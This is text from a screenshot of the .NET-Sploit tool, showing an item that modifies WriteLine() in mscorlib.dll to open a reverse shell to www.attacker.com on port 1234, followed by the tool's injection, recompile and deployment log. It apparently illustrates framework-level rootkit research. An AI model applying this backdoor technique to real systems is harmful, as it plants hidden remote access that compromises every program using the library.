 .NET-Sploit
File Settings About
Item Info
Item
open_reverse_shell.item
Description
The specified code will change WriteLine() in such a way that each
time it is called a reverse shell will be opened to www.attacker.com
at port 1234
References
system.ref
Assembly Name
mscorlib.dll
Functions
ReverseShell.func
ReverseShell_private.func
Assembly Location
c:\WINDOWS\assembly\GAC_32\mscorlib\2.0.0.0__b77a5c561934e089
Payloads
ReverseShell.payload
Native Image Location
c:\WINDOWS\assembly\NativeImages_v2.0.50727_32\mscorlib
Progress
open_reverse_shell.item loaded successfully
Decompiling mscorlib.dll (it may take a while..)
Injecting required reference (system.ref)
Injecting Function (ReverseShell.func)
Injecting Function (ReverseShell_private.func)
Injecting the payload (ReverseShell.payload)
Recompiling mscorlib.dll (it may take a while..)
Done!! Your modified DLL is ready to be deployed...
Generating deployer/undeployer for mscorlib.dll
use deploy.bat to inject your modified DLL, and undeploy.bat to restore the original DLL